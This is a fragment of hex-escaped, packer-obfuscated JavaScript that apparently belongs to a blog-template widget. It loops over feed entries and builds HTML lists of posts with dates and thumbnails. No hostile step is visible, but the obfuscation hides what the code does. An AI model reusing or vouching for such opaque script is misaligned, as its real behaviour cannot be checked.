x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x54\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x75\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x59\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x37\x41\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x76\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x35\x50\x5d\x3b\x6d\x20\x57\x3d\x61\x5b\x38\x75\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x74\x5d\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x73\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x31\x78\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x34\x62\x2c\x56\x29\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x77\x3d\x61\x5b\x38\x70\x5d\x3b\x6d\x20\x35\x52\x3d\x61\x5b\x38\x6b\x5d\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x38\x69\x5d\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x2b\x35\x77\x2b\x61\x5b\x38\x4a\x5d\x2b\x35\x52\x2b\x61\x5b\x38\x45\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x44\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x42\x3d\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x42\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x36\x67\x5d\x5d\x28\x7b\x36\x6a\x3a\x61\x5b\x35\x33\x5d\x2c\x36\x79\x3a\x61\x5b\x32\x5d\x2c\x36\x66\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x36\x64\x3a\x31\x2c\x35\x5a\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x58\x3a\x35\x4d\x2c\x35\x59\x3a\x35\x4d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x24\x28\x61\x5b\x37\x6c\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x4e\x28\x34\x62\x2c\x32\x73\x29\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x4a\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4c\x28\x74\x3d\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x53\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x53\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x74\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x33\x4b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x50\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x6d\x20\x4a\x3d\x33\x4b\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x4a\x2b\x61\x5b\x36\x54\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x6b\x2b\x61\x5b\x36\x4c\x5d\x2b\x52\x2b\x61\x5b\x36\x4b\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x44\x5d\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d